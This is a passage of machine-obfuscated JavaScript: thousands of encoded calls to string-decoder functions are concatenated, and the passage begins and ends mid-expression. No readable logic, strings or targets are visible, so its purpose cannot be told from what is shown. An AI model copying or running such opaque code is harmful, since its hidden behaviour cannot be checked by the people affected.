7e2,-0xb57,0xf01)+O00O00911F_0x2a49d6(0xdcb,0x1b45,0x11eb,0x20b4,0x1778)+O00O00911F_0x301314(0x660,0x896,-0x48e,0xf0c,0xe4c)+O00O00911F_0x2a49d6(0x1094,0x160d,0x2182,0x20d1,0xe57)+O00O00911F_0x1fd229(-0x15b,0x1b7c,0xce7,0x1850,0x4e9)+O00O00911F_0x1fd229(0x173d,0x13f6,0x19d0,0xf29,0x1917)+O00O00911F_0x96d9cf(0x4e7,0xd50,0xe23,0x78f,0x5af)+O00O00911F_0x2a49d6(0x962,0x991,0x1034,0x11fe,0x555)+O00O00911F_0x1fd229(0x46e,0xa93,0xaaa,0x1045,0x110c)+O00O00911F_0x301314(0x4d0,0x114c,0x71b,0x12a6,-0x97b)+O00O00911F_0x1fd229(0xec1,0x14df,0xd98,0xe97,0x1f9)+O00O00911F_0x301314(0x990,-0xd2,0x827,0x3cb,0x16e1)+O00O00911F_0x301314(0x2d9,0xc07,0xae1,0x714,-0xb1a)+O00O00911F_0x1fd229(-0x8a,0xe23,0x9fa,0xa02,-0x4c1)+O00O00911F_0xbc3d7d(0x9e0,0xad1,-0x48f,0x18c5,0xc3f)+O00O00911F_0x1fd229(0x1b68,0x1267,0xeae,0x1063,0x187e)+O00O00911F_0x2a49d6(0x1abd,0x12de,0xfb1,0x1b34,0x1e62)+O00O00911F_0x301314(-0x33,-0xdfc,-0x9f1,-0x73,-0xd0)+O00O00911F_0xbc3d7d(0x12cc,0x99a,0x2112,0xb4a,0x1971)+O00O00911F_0x1fd229(0x2337,0x1ffe,0x1758,0xc58,0x106a)+O00O00911F_0xbc3d7d(0x18dd,0xa75,0x176c,0x24c6,0x242d)+O00O00911F_0xbc3d7d(-0x15e,-0x425,0xc7b,-0xda2,0xab4)+O00O00911F_0x1fd229(0xa3e,0x295,0xe42,0xa82,0x19fb)+O00O00911F_0x96d9cf(0xf5b,0x1c0b,0x193a,0x1ab7,0x1309)+O00O00911F_0x301314(0xf38,0x10c9,0xacc,0xe2f,0x56e)+O00O00911F_0x96d9cf(0x15cc,0x140a,0xbb1,0x9d5,0x1435)+O00O00911F_0x2a49d6(0xbbe,0x15ce,0x891,0x1f90,0x12ee)+O00O00911F_0x1fd229(0xdc7,0x152c,0x15bb,0xbb5,0x1e5e)+O00O00911F_0x1fd229(0x26f6,0x9c4,0x1853,0x12b7,0x24e6)+O00O00911F_0x301314(0x8e5,0xfd7,0x8,0xa7e,0x0)+O00O00911F_0xbc3d7d(0xeb3,0xd09,0x537,0x39a,0xb02)+O00O00911F_0x1fd229(0x1b6f,0xeb1,0x1ca5,0x11de,0x119c)+O00O00911F_0x2a49d6(0x949,0x148,-0x4df,0x13a,0xe4a)+O00O00911F_0x96d9cf(0x14a4,0xdf6,0x774,0x1cf6,0x1871)+O00O00911F_0x2a49d6(0x3f7,0x256,0x99a,0x6be,0x1b6)+O00O00911F_0x96d9cf(0x1031,0x9b8,0x1e91,0x13c6,0x1a2)+O00O00911F_0x96d9cf(0xe7c,0x1885,0xf93,0x239,0x19e5)+O00O00911F_0x2a49d6(0x7fe,0xf10,0x16c8,0x14e1,0x175)+O00O00911F_0x96d9cf(0xf0d,0x136c,0x1193,0x1a9b,0x181a)+O00O00911F_0xbc3d7d(0xb86,0x82f,0x10e1,0xe39,0x15d0)+O00O00911F_0x301314(0x17a2,0x11f2,0x1e65,0x24a1,0x1838)+O00O00911F_0x96d9cf(0x12a6,0x2074,0x1f2e,0xf10,0x128e)+O00O00911F_0x301314(0x1704,0x1d0b,0x1eda,0x1e45,0x1f9a)+O00O00911F_0xbc3d7d(0xcfb,-0x15e,0xc74,0x15f6,0xcb8)+O00O00911F_0x1fd229(0x270,0x180,0xac6,-0x127,0xec3)+O00O00911F_0x96d9cf(0x344,0xb8b,-0xfc,0x10a1,-0xb69)+O00O00911F_0x96d9cf(0x123a,0x143b,0x125d,0xba5,0x16a8)+O00O00911F_0x301314(0xe8e,0x1803,0x1b62,0x1315,0x84e)+O00O00911F_0x96d9cf(0xe75,0x499,0xaf8,-0x6b,0x1cd7)+O00O00911F_0x2a49d6(-0x759,0x336,0x327,0x10c7,0xa4f)+O00O00911F_0x96d9cf(0xb9,-0xdc,0xd9d,0xd15,-0x330)+O00O00911F_0x2a49d6(0x1e9f,0x1c35,0x1ff1,0xf2b,0x2404)+O00O00911F_0x301314(0x1318,0xa7f,0x1b99,0x1828,0x606)+O00O00911F_0x96d9cf(0x1676,0x239d,0xc97,0x201a,0x9c5)+O00O00911F_0x96d9cf(0x175a,0x23a6,0x2300,0x1a4e,0x1d26)+O00O00911F_0xbc3d7d(0x18a1,0xd14,0x1c6a,0x1e5a,0x1903)+O00O00911F_0x301314(0x102,-0xd22,0x7e6,-0x9aa,-0xc2e)+O00O00911F_0xbc3d7d(0x68d,0x1549,0xf18,-0x3b5,0x104e)+O00O00911F_0xbc3d7d(0x1904,0x1086,0x1077,0x27e9,0x1d2f)+O00O00911F_0x301314(0x98e,-0x499,0x201,0x16dc,0x5a0)+O00O00911F_0x301314(0x4b6,0xde1,-0x9b3,-0x555,0xeb8)+O00O00911F_0xbc3d7d(0x116e,0x1c15,0x33f,0xbda,0x1144)+O00O00911F_0x2a49d6(0xa59,0x1404,0x1b91,0x11b8,0xebe)+O00O00911F_0x301314(0x1acb,0x1a9b,0x28d8,0x1180,0x10ee)+O00O00911F_0x301314(0x137e,0xe0f,0x629,0x1d17,0x214f)+O00O00911F_0x2a49d6(-0x6cf,0x142,0xbcc,0xc48,0x18c)+O00O00911F_0x2a49d6(-0x7d4,0x452,0x162,0xbf3,-0x9ec)+O00O00911F_0xbc3d7d(0x84,0x799,0x5dd,0x9c2,0xab3)+O00O00911F_0x96d9cf(0x1056,0xe22,0xef6,0x386,0x786)+O00O00911F_0x2a49d6(-0x269,0x78f,-0x436,-0x36a,-0x347)+O00O00911F_0x1fd229(0x5a7,-0x4b9,0x744,0x19e,0x4ec)+O00O00911F_0x96d9cf(0x1a63,0x1072,0x220a,0x197b,0x177e)+O00O00911F_0x1fd229(0x27c1,0x1bcd,0x1f0e,0x240e,0x26c6)+O00O00911F_0x2a49d6(0x942,0xca3,0x11c5,0x4a2,-0x216)+O00O00911F_0xbc3d7d(0x1b21,0x13b6,0x17fc,0x12f1,0x1223)+O00O00911F_0x96d9cf(0xd47,0xc36,0x722,0x923,0x297)+O00O00911F_0x301314(0x1a4,0xd0a,-0x226,-0x7d8,0x5a8)+O00O00911F_0x1fd229(0x1d2b,0x1d00,0x1ff0,0x1aa5,0x288a)+O00O00911F_0x301314(0xd79,0x11c0,0x1c2d,0x1754,0x6f1)+O00O00911F_0x2a49d6(-0x996,0x4c7,0x1361,0xa7b,-0x1a8)+O00O00911F_0xbc3d7d(0xb50,0x9c4,0x11f5,0x1694,0x25e)+O00O00911F_0x301314(0x19dc,0x22a2,0x210d,0x15fc,0x27bf)+O00O00911F_0x301314(0x159e,0x194b,0x133a,0x21f9,0x1607)+O00O00911F_0x96d9cf(0x13c7,0x1e53,0xfd5,0x1bc4,0xd21)+O00O00911F_0xbc3d7d(0x10f9,0x476,0x145a,0x120f,0x11be)+O00O00911F_0x301314(0x7e1,0xfe7,-0x6ed,0x13be,0x678)+O00O00911F_0x2a49d6(-0x703,0x7c6,0x319,-0x59d,-0x3c3)+O00O00911F_0x301314(0x1547,0x6f4,0x81e,0x76b,0x234b)+O00O00911F_0x96d9cf(0xeb0,0x1c11,0x14b3,0xde4,0x12d0)+O00O00911F_0x301314(0xa96,0x16f0,0x15c0,0xb8a,0x10b7)+O00O00911F_0x96d9cf(0x1147,0x1b1c,0x1a59,0x128a,0xe93)+O00O00911F_0x2a49d6(0x11f9,0x1acd,0x28e6,0x24ad,0x2820)+O00O00911F_0x2a49d6(0x809,0xcf4,0xf61,0xbd8,0x128c)+O00O00911F_0x301314(0x740,0x14cd,0xe05,0xb4b,0x12ac)+O00O00911F_0x1fd229(0x23d3,0x1ff3,0x17db,0x1793,0x961)+O00O00911F_0x301314(0x51,0x5be,0x40f,-0xad1,-0xc10)+O00O00911F_0xbc3d7d(0x7a6,0x142e,-0x381,0xb2a,0x5ce)+O00O00911F_0x96d9cf(0x181d,0x1cf8,0x206b,0x120f,0x26e7)+O00O00911F_0x1fd229(0x2968,0x144a,0x20b2,0x15f7,0x2b6e)+O00O00911F_0xbc3d7d(0x135d,0x1633,0x750,0x1a8a,0x21ea)+O00O00911F_0x2a49d6(0x6fc,0x2f6,0x873,0x969,-0xb84)+O00O00911F_0xbc3d7d(0xe15,0x1b01,0x9e,0x512,0xd38)+O00O00911F_0x1fd229(-0x25e,0x1180,0x568,0x5c3,0x91d)+O00O00911F_0x96d9cf(0x335,0xa26,-0x9f0,0x835,-0x642)+O00O00911F_0x301314(0x1b47,0x285a,0x1588,0x23ae,0x26ee)+O00O00911F_0x1fd229(0x148b,0x1d2c,0x119d,0x195c,0x17c8)+O00O00911F_0x301314(0x730,0x4f5,0xec8,0x1341,0xb3)+O00O00911F_0x1fd229(-0x249,-0x32b,0x6da,0x13f4,0xb7a)+O00O00911F_0x1fd229(0xc84,-0x3f3,0x978,0x286,0x13b3)+O00O00911F_0xbc3d7d(0x802,0x11f9,0x2be,0x1272,0x1372)+O00O00911F_0xbc3d7d(0x154b,0x1713,0xac5,0x236e,0xa72)+O00O00911F_0x301314(0x1084,0x14f5,0x914,0x1d36,0x8dc)+O00O00911F_0x1fd229(0x1e80,0x1a79,0x1a02,0x22d8,0x28ec)+O00O00911F_0x301314(0x7ab,-0x3c2,0x146,0xaf1,-0x372)+O00O00911F_0x96d9cf(0x1547,0x6d1,0x1730,0x6a3,0xf3f)+O00O00911F_0x96d9cf(0x15a8,0x2048,0x2471,0xe1e,0x1fc6)+O00O00911F_0xbc3d7d(0x23e,0x982,0xad1,0x400,0x890)+O00O00911F_0x301314(-0x8d,-0xcfe,0x30b,0x3dd,-0xd5b)+O00O00911F_0x1fd229(0x4b5,0x5d8,0xee2,0x219,0x18b9)+O00O00911F_0x301314(0x1370,0x1cd9,0xbe5,0x1bec,0x5f9)+O00O00911F_0x301314(0x4c5,-0x767,-0x898,-0x68d,-0x2e0)+O00O00911F_0x96d9cf(0xb2a,0xd3e,0x25d,0x14cb,0x121c)+O00O00911F_0xbc3d7d(0x35f,0x467,-0x114,0x728,0x42c)+O00O00911F_0xbc3d7d(0x1712,0x17c8,0xcfa,0x1f37,0x114d)+O00O00911F_0xbc3d7d(0x10b4,0xe68,0x1693,0x1656,0x19c7)+O00O00911F_0xbc3d7d(0x7,-0x9e6,-0x4af,-0xd23,0x221)+O00O00911F_0x1fd229(0xff4,0xdaa,0x1a93,0x176f,0x17f5)+O00O00911F_0xbc3d7d(0x7d,0xdce,-0xa33,0xbec,-0xc38)+O00O00911F_0x2a49d6(0x1af8,0x1361,0x2203,0x872,0x1c53)+O00O00911F_0x1fd229(0xf27,-0x465,0x631,0x108,0x2b6)+O00O00911F_0xbc3d7d(0x6a9,-0x40c,-0x4ac,-0x620,0xe3c)+O00O00911F_0x301314(0x176,0x69a,0x1016,0xfc2,0x244)+O00O00911F_0x301314(0xbf3,0x10f7,0x196a,0xdf5,0x1774)+O00O00911F_0x96d9cf(0x132e,0x1b3b,0x1ce0,0x9c5,0x120d)+O00O00911F_0x2a49d6(0x18d4,0x15c6,0x1d13,0xecb,0x1e64)+O00O00911F_0xbc3d7d(0x150,-0x12b,0x5f6,0x8ee,-0xd8f)+O00O00911F_0x1fd229(0x1b19,0x1301,0x1cdd,0x19a9,0x1aa5)+O00O00911F_0x96d9cf(-0xe,0x877,-0x2d5,0x994,-0x1ba)+O00O00911F_0x301314(0x1a73,0xd88,0x2255,0xd0b,0x1f06)+O00O00911F_0x2a49d6(0x10cf,0x1dfd,0x2214,0x1f18,0x1b79)+O00O00911F_0x301314(0x1101,0xd5d,0x657,0xab3,0x1bbf)+O00O00911F_0x2a49d6(0x1581,0x10ba,0xf2e,0x1f70,0x1d72)+O00O00911F_0x2a49d6(0xde7,0xbf5,0x1631,0x118b,0xfbd)+O00O00911F_0x96d9cf(0x18a3,0xbe5,0x1253,0xe86,0xdf4)+O00O00911F_0x96d9cf(0x496,0x31a,0x1186,-0x939,0x601)+O00O00911F_0xbc3d7d(0x1a0d,0xf4a,0x25e0,0x1ac6,0x1979)+O00O00911F_0x1fd229(0x2305,0x264a,0x21fc,0x224b,0x2c3c)+O00O00911F_0x2a49d6(0x134d,0x1b9e,0x2059,0x1517,0x17b9))+(O00O00911F_0x301314(0x1a80,0x2768,0xe42,0xfdb,0x1f4c)+O00O00911F_0x1fd229(0x3a9,-0x514,0x6ae,0x1482,0x1088)+O00O00911F_0x1fd229(0xe4a,0xd31,0xe9c,0xfdb,0x86c)+O00O00911F_0xbc3d7d(0x17dd,0x1b25,0x166a,0xd54,0x1cba)+O00O00911F_0x1fd229(0xd72,0x1123,0x107d,0x8e6,0x1064)+O00O00911F_0x2a49d6(0x2a44,0x1b7b,0x243b,0xfbb,0x2472)+O00O00911F_0xbc3d7d(0x10b6,0x16e8,0x6c2,0x1bcc,0x1a58)+O00O00911F_0x1fd229(0x121a,0x218c,0x1a9d,0xc99,0x176a)+O00O00911F_0x301314(-0x3b,0x274,0x10c,0x8ba,-0x35b)+O00O00911F_0x96d9cf(0x12bf,0xd9b,0x1d3b,0x16af,0x170c)+O00O00911F_0x96d9cf(0x673,0x786,0x150d,0x132e,-0x83c)+O00O00911F_0xbc3d7d(0x18d3,0x175c,0xd7d,0x1031,0x120f)+O00O00911F_0x1fd229(0x5ee,0x802,0xf47,0x1b1c,0x268)+O00O00911F_0x301314(-0x138,-0x3d6,-0x72e,-0x831,-0x71a)+O00O00911F_0x301314(0x41d,0x6d3,-0x26c,0xd59,0x119d)+O00O00911F_0x301314(0xf4d,0x1994,0x1056,0x1928,0x9d0)+O00O00911F_0x1fd229(0x1da0,0xe86,0x17a8,0xdaf,0xfc8)+O00O00911F_0x1fd229(0x13fa,0x2f17,0x226a,0x259f,0x2717)+O00O00911F_0xbc3d7d(0x13c,0x92b,0xe11,0xed0,-0x6ac)+O00O00911F_0xbc3d7d(0x18cd,0x16ad,0x2489,0x1fd5,0x20bf)+O00O00911F_0xbc3d7d(0xe68,0x77e,0xc8f,0x17be,0x26a)+O00O00911F_0x301314(0xfc6,0x2a6,0x87b,0x18ac,0x1f5)+O00O00911F_0x301314(0x1360,0x1e00,0x925,0x11c0,0xb3f)+O00O00911F_0x96d9cf(0x1979,0x1a07,0xe2e,0x1228,0x2262)+O00O00911F_0x301314(0x14c1,0x911,0x1218,0x157b,0x90d)+O00O00911F_0x96d9cf(0x231,-0x920,0x4c5,0xa04,0xc99)+O00O00911F_0x1fd229(0x1f3d,0x1777,0x1a41,0x1ce3,0x15e6)+O00O00911F_0xbc3d7d(0x53d,-0x5f,0xee3,-0x360,-0x326)+O00O00911F_0x301314(0x138,-0x56c,0x138,-0x8e2,0x194)+O00O00911F_0x1fd229(0x282,0x12b5,0xe93,0x1aeb,0x263)+O00O00911F_0xbc3d7d(0x1709,0x1d23,0x12b7,0x217e,0xa7c)+O00O00911F_0x2a49d6(0x1541,0x196a,0x107c,0x117a,0xbd6)+O00O00911F_0x2a49d6(0x1e5c,0x1a52,0xe02,0x238a,0x1120)+O00O00911F_0x301314(0x3de,0x909,0x7d1,0x10c5,-0x1bb)+O00O00911F_0x1fd229(0x1c3f,0x22d2,0x15ed,0x194a,0x13fe)+O00O00911F_0x301314(0x1774,0xa84,0x265e,0x2410,0x1cf9)+O00O00911F_0x1fd229(0x50,0xf3c,0x7ea,0x950,0x1395)+O00O00911F_0x1fd229(0x12f9,0x1481,0x86f,0xea2,0x5a)+O00O00911F_0x1fd229(0x26bf,0x1535,0x1adb,0x1f07,0xf34)+O00O00911F_0x96d9cf(0x7fa,0xd12,0x74d,-0x8b,-0x406)+O00O00911F_0x96d9cf(0x14ce,0x86a,0x15ab,0x1b32,0xeb1)+O00O00911F_0xbc3d7d(-0x7f,0x422,-0xadc,-0x40d,-0xf6)+O00O00911F_0x1fd229(0x2713,0x272d,0x202f,0x20c1,0x1307)+O00O00911F_0xbc3d7d(0x700,0x812,0x602,-0x526,-0x115)+O00O00911F_0xbc3d7d(0xe1,-0xa85,0xc8a,0x739,0xf8c)+O00O00911F_0xbc3d7d(0xd08,0x17bf,0x3f,0xf4f,-0xf8)+O00O00911F_0x96d9cf(0xc07,0xd68,0x1548,0xbc6,0xdf8)+O00O00911F_0x301314(0x1712,0x1afd,0xfab,0x1fbc,0x1858)+O00O00911F_0x2a49d6(0x1a17,0x10b1,0x4bc,0x10f3,0x1806)+O00O00911F_0x2a49d6(0x9b1,0x1137,0x70c,0x2d6,0xa00)+O00O00911F_0xbc3d7d(0x976,0xf09,0xfd8,0x587,0x4bd)+O00O00911F_0x96d9cf(0xc6a,0x1068,0x1002,0x55c,0xb95)+O00O00911F_0x1fd229(0x18cf,0x8ca,0xec9,0x12b4,0x1188)+O00O00911F_0x1fd229(-0x536,-0x39a,0x995,-0x4fc,0x41e)+O00O00911F_0x2a49d6(-0xab,0xd0,0xf3d,0x611,-0x2f)+O00O00911F_0x1fd229(0x15b3,0x4d1,0xaba,-0x2aa,0x1319)+O00O00911F_0x2a49d6(0xd5c,0x1018,0x189b,0x14bd,0x187d)+O00O00911F_0xbc3d7d(0xa4d,0x10,0xa80,0x6f3,-0x181)+O00O00911F_0x301314(0xda6,0x19ff,0x1bfc,0x174c,0x201)+O00O00911F_0x301314(0x13b5,0x1595,0x2108,0x1fd8,0xe7c)+O00O00911F_0x301314(0x12fc,0xe09,0x132d,0x1e56,0x481)+O00O00911F_0x1fd229(0x2963,0x1817,0x1f7f,0x1491,0x2cf4)+O00O00911F_0x96d9cf(0xfd2,0x5c9,0xfdd,0xe59,0xb3c)+O00O00911F_0x301314(0x13ed,0x1073,0x725,0x58c,0x204d)+O00O00911F_0x301314(0xc0b,0xdf6,0x96,0x266,0x19ff)+O00O00911F_0x96d9cf(0x12b3,0xe58,0x420,0xfbd,0x7c8)+O00O00911F_0x1fd229(0x252e,0x24e6,0x1656,0x1a57,0x19a7)+O00O00911F_0x301314(0x14eb,0x8ef,0x157d,0x222b,0x1076)+O00O00911F_0xbc3d7d(0x3f5,0x1152,0x8cf,0x463,0x729)+O00O00911F_0xbc3d7d(-0x134,-0xdef,-0x6d4,-0x785,-0x559)+O00O00911F_0x1fd229(0x1398,0x672,0x13d1,0x1f99,0x1eec)+O00O00911F_0x2a49d6(0x11a2,0x982,-0x36c,0x7ea,0xbc7)+O00O00911F_0x301314(0x1387,0x6d0,0x1136,0xbc0,0x199b)+O00O00911F_0x1fd229(0x1417,0x1357,0x175f,0x1579,0x2465)+O00O00911F_0xbc3d7d(0x4ea,0xfcc,-0x208,0x107,-0x6bf)+O00O00911F_0x1fd229(0x1a8c,0x451,0x1132,0x818,0x18a5)+O00O00911F_0x96d9cf(0x268,-0x249,0x1090,0x448,-0x9f2)+O00O00911F_0x301314(0xabe,0x36b,0x15f6,0x10ea,0x603)+O00O00911F_0xbc3d7d(-0xae,-0x44a,0x4f1,-0xb5d,0xba6)+O00O00911F_0x301314(0x139e,0xdc1,0xcec,0x12b1,0xe49)+O00O00911F_0x1fd229(0x16f2,0xfab,0x1196,0x1395,0x1384)+O00O00911F_0x1fd229(0xf8f,-0x2cb,0x698,-0x5d,-0x2ae)+O00O00911F_0x301314(0x199e,0x282e,0x1771,0x15f2,0x1a81)+O00O00911F_0x301314(0xed4,0x17c5,0x16a3,0x15e2,0x1588)+O00O00911F_0x1fd229(0x1707,0x97a,0x1139,0x18fc,0x8f9)+O00O00911F_0x1fd229(0x16f2,0x155f,0x8b7,0xa65,0x466)+O00O00911F_0x96d9cf(0xc74,0x159,-0x1d0,0x205,0x2d5)+O00O00911F_0xbc3d7d(0xb30,0x1363,0xc43,0xdb6,0x12bb)+O00O00911F_0x2a49d6(0xc89,0xf82,0x176f,0xfec,0x17d7)+O00O00911F_0x2a49d6(0x9d0,0x16e3,0xe44,0x229c,0x805)+O00O00911F_0xbc3d7d(0x8af,0xb81,0xb0f,0x118a,-0x29)+O00O00911F_0x2a49d6(-0x728,0x169,0x2c7,0x201,0x462)+O00O00911F_0xbc3d7d(0x14eb,0x14e3,0xac4,0x8d4,0x222c)+O00O00911F_0x301314(0x9d5,0x13b8,0xe6a,0x49b,-0x46)+O00O00911F_0x2a49d6(0x1da7,0x18b2,0x2545,0x2021,0xc55)+O00O00911F_0xbc3d7d(0xec6,0x1a10,0x3c7,0x1451,0x17c9)+O00O00911F_0xbc3d7d(0x19a,0x9d,-0xc86,-0x11e,0x2a8)+O00O00911F_0x96d9cf(0x681,0xdee,-0x2b3,-0x25a,0x382)+O00O00911F_0x1fd229(0x1f28,0x2f03,0x2013,0x21b1,0x16f7)+O00O00911F_0x1fd229(0x1879,0x1866,0xa70,0x211,0x339)+O00O00911F_0xbc3d7d(0x6b1,0x17f,0x48e,0x837,0xf36)+O00O00911F_0x96d9cf(0x948,0xb27,-0x456,0x7ed,0xa62)+O00O00911F_0x301314(0x2b3,0x3f2,0xfa2,0x1c6,-0x69b)+O00O00911F_0x301314(0x1706,0x1a04,0x24a0,0x141f,0x1e09)+O00O00911F_0xbc3d7d(0x1035,0x117f,0x1981,0x10ee,0x54a)+O00O00911F_0x301314(0x1323,0x1c8e,0x1cbf,0x14c0,0x2143)+O00O00911F_0x96d9cf(0x9ae,0x1639,0x462,0xd54,0x17e5)+O00O00911F_0x2a49d6(0x490,0x12d0,0x18e5,0x1124,0x10e5)+O00O00911F_0xbc3d7d(0xcc6,0x1a7e,0x84d,0x1af1,0x1631)+O00O00911F_0x1fd229(0x276d,0x2100,0x1fff,0x1d43,0x1f9a)+O00O00911F_0xbc3d7d(0x19ee,0x19ee,0x1636,0x16d5,0x17f0)+O00O00911F_0xbc3d7d(0xcdd,0x98b,-0xdf,0x16dd,0x75e)+O00O00911F_0x2a49d6(-0x796,0x55f,-0x7d1,0xb21,0x132f)+O00O00911F_0xbc3d7d(0xf5a,0x1dd6,0x95c,0x1020,0x16b1)+O00O00911F_0x1fd229(0x802,0x1085,0x8f3,0xb15,0x91b)+O00O00911F_0x2a49d6(0x26ea,0x1cce,0x1b95,0x133d,0x15a6)+O00O00911F_0x96d9cf(0xd57,0x881,0x3c1,0x2f9,0x453)+O00O00911F_0x96d9cf(0xfdb,0x1cf0,0x1a24,0x1b24,0x14bd)+O00O00911F_0x2a49d6(0xf94,0xf21,0x12f9,0x158,0x190c)+O00O00911F_0x1fd229(0x16de,0x1415,0xe66,0xb30,0xd31)+O00O00911F_0x1fd229(0x2863,0x1515,0x1fab,0x1e55,0x1f2a)+O00O00911F_0x96d9cf(0x11ec,0x7f3,0x1f69,0x1ee9,0x1670)+O00O00911F_0x1fd229(0x12db,0xd40,0x160f,0xe12,0x76b)+O00O00911F_0x301314(0x1418,0x1f3f,0x129e,0x1f17,0x1c04)+O00O00911F_0x96d9cf(0x1ac6,0x275b,0x2517,0x2563,0xf86)+O00O00911F_0x2a49d6(0x1db2,0x18a5,0x1a8f,0x1a38,0xb07)+O00O00911F_0xbc3d7d(0x1ba4,0x1b71,0x268a,0x185e,0x2322)+O00O00911F_0x96d9cf(0x798,0x70f,0x12b3,0x9c5,-0x22e)+O00O00911F_0xbc3d7d(0xe44,0x134e,0xc9e,0x14bc,0x1155)+O00O00911F_0xbc3d7d(0xe96,0xa23,0x1b46,0x18f5,0x5f5)+O00O00911F_0xbc3d7d(0x1237,0x1dac,0x1324,0x1284,0x835)+O00O00911F_0x96d9cf(0xb88,0x707,0x11bf,0xaaa,0xdde)+O00O00911F_0x96d9cf(0xa57,-0x47b,-0x394,0x156e,0xb8c)+O00O00911F_0x96d9cf(0x68a,0x1eb,-0x4fd,0x162,0xdc5)+O00O00911F_0x96d9cf(0x964,0x1390,0xb42,0xbdf,0x1247)+O00O00911F_0x2a49d6(0x2492,0x18fe,0xad0,0xb14,0x181d)+O00O00911F_0x301314(0xb92,0x5a1,0x142,0xb1d,-0x326)+O00O00911F_0xbc3d7d(0x9d0,0x115,-0x2cc,0x2db,0xb4a)+O00O00911F_0x1fd229(-0x24a,-0x231,0x7e6,0xcee,0x16b8)+O00O00911F_0x96d9cf(0xe19,0x118b,0xb01,0x8ea,0xad2)+O00O00911F_0x301314(0x13b2,0x2057,0x1a6a,0x81e,0xebc)+O00O00911F_0x96d9cf(0x10ad,0x12a0,0x6e1,0xbfd,0x1571)+O00O00911F_0x1fd229(0x2334,0x26de,0x20c6,0x18f1,0x1fcf)+O00O00911F_0x2a49d6(0xfa5,0xde1,0x9db,0x13fe,0x1c90)+O00O00911F_0x2a49d6(0x166,0xaed,0x52d,-0x2d1,0x1ca)+O00O00911F_0x2a49d6(0x1f32,0x1399,0x1f6a,0xa4f,0x1b38)+O00O00911F_0x301314(0x333,0x581,0x10af,0x89b,0xa92)+O00O00911F_0x96d9cf(0x1b72,0x1dfd,0x23e5,0xfc4,0x26b5)+O00O00911F_0x301314(0x93c,0x957,0x13b9,0xb79,0xf68)+O00O00911F_0x96d9cf(0x12f4,0x1bbe,0x20c8,0x1a43,0xe99)+O00O00911F_0x1fd229(0x1418,0x277a,0x1e22,0x27dd,0x2640)+O00O00911F_0xbc3d7d(0xbc4,0x198f,0xef2,0xa09,0x8e4)+O00O00911F_0x1fd229(0x220c,0x1b48,0x2165,0x195a,0x253a)+O00O00911F_0x301314(0x8ea,0x2e3,0x5ec,0x1765,0x1526)+O00O00911F_0x96d9cf(0x93,0x907,-0xdaa,0x8ba,0xca5)+O00O00911F_0x2a49d6(0x12d4,0x747,0xa26,0xb4f,0x157f)+O00O00911F_0x301314(0x29a,0xf96,0x398,0xeb7,-0xa1c)+O00O00911F_0x301314(0x44e,0x7c5,-0x36d,0xed6,0x1046)+O00O00911F_0x96d9cf(0x1557,0x217c,0x21be,0x8d8,0x23c2)+O00O00911F_0x301314(0xdac,-0x58,0x176f,0x14df,0xb6d)+O00O00911F_0x2a49d6(0x10a4,0x1233,0x1b52,0x13b6,0x376)+O00O00911F_0x1fd229(0x8b0,0x1176,0x1540,0x1f7c,0xc7f)+O00O00911F_0x301314(0x1a3e,0x1ebd,0xbf0,0x1788,0x16b3)+O00O00911F_0x2a49d6(0x1be4,0x19ff,0x1f5d,0x1232,0x25d7)+O00O00911F_0x1fd229(-0x111,0xfad,0xd67,0x2c0,0x17cc)+O00O00911F_0x96d9cf(0x140c,0x8f1,0x16c0,0xc60,0x2090)+O00O00911F_0x96d9cf(0xa93,0x163d,0xc8f,0xdc6,-0x25d)+O00O00911F_0x1fd229(0x1073,0xc61,0x976,0x124c,0x842)+O00O00911F_0x96d9cf(0x6eb,0x216,-0x7e,-0x704,-0x412)+O00O00911F_0x1fd229(0x922,-0x1e1,0x9e7,0x16e0,0xa8)+O00O00911F_0x301314(0x170a,0x1212,0x1e91,0xf59,0x23a6)+O00O00911F_0xbc3d7d(0x168f,0xe63,0x117f,0x1918,0x177b)+O00O00911F_0x96d9cf(0x172d,0x94d,0x124e,0x1862,0x12e2)+O00O00911F_0xbc3d7d(0x1aa8,0x112c,0x190f,0x2275,0x2206)+O00O00911F_0x1fd229(0x1b2b,0x254a,0x16e6,0x16bd,0x23cd)+O00O00911F_0x301314(0x7f1,0x144c,-0x5ff,0xcca,0x1634)+O00O00911F_0x96d9cf(0x320,-0x53b,0x21b,-0xbc7,0x10e8)+O00O00911F_0x96d9cf(0xdfe,0xe5c,0xeb,0xdc8,0x47a)+O00O00911F_0x96d9cf(0x100a,0x529,0x1893,0xefa,0xdc7)+O00O00911F_0x1fd229(0x2d91,0x1819,0x21cb,0x2512,0x23fa)+O00O00911F_0x1fd229(0x1664,0x1566,0x1ff2,0x217e,0x23f8)+O00O00911F_0xbc3d7d(0x14bc,0x1ef0,0x1a15,0x1114,0xf48)+O00O00911F_0x2a49d6(0xb7,0x4e5,0x718,0xd80,0x10bb)+O00O00911F_0x301314(0x1a4b,0x19d2,0x1a71,0x26c8,0x1425)+O00O00911F_0x96d9cf(0x5af,-0x330,0x950,0x6bc,0x1082)+O00O00911F_0x96d9cf(0x829,-0x610,0x11da,0x1388,0x1593)+O00O00911F_0x301314(0x13,-0xcf9,0x69d,0x67d,0xb7e)+O00O00911F_0x301314(0x52a,0x9a3,0xe7d,0x731,0xcce)+O00O00911F_0x2a49d6(0xe2e,0xb4f,-0xf,0x10fa,0x13ed)+O00O00911F_0xbc3d7d(0x895,0xf39,0x12d7,0xa99,0x307)+O00O00911F_0xbc3d7d(0x185d,0x1e25,0x1805,0x1e33,0xf49)+O00O00911F_0x301314(0x217,-0x472,0x6f8,0x35b,-0x73c)+O00O00911F_0x1fd229(-0x30e,0x1071,0xae7,0x1ea,0xca)+O00O00911F_0x301314(0xdb7,0x177e,0x17e8,0x1b53,0xb16)+O00O00911F_0xbc3d7d(0x1719,0xa54,0x217f,0x2339,0x1d1d)+O00O00911F_0xbc3d7d(0x179f,0xccc,0x18d5,0x2184,0x1a90)+O00O00911F_0x96d9cf(0x179d,0x8dd,0x2079,0x1a9d,0x1b1e)+O00O00911F_0xbc3d7d(0x64f,0xb4b,0x498,0xd3d,0x9b6)+O00O00911F_0x1fd229(0x11d2,0xdc0,0x1c81,0x12d8,0x133c)+O00O00911F_0x1fd229(0x856,0xf15,0x16ee,0x2508,0xf6a))+(O00O00911F_0x301314(0x89,-0xb4d,-0xb8,-0x905,0x15b)+O00O00911F_0x301314(-0xf,-0x89,0x651,0x348,0x44c)+O00O00911F_0x301314(0x17d0,0x16c1,0x1544,0x2134,0xe64)+O00O00911F_0x1fd229(0x15ee,0x2607,0x1b7b,0x22b8,0x1b3e)+O00O00911F_0x96d9cf(0x5da,0x8a2,-0x791,-0x65a,0x